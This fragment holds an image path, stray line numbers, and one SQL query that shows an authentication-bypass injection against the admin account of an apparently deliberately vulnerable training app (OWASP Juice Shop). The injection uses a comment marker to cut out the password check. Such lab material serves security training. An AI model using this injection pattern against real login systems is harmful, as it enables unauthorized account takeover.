 6
7
8 SELECT * FROM user WHERE username = "admin@juice-sh.op"-- AND Password="text"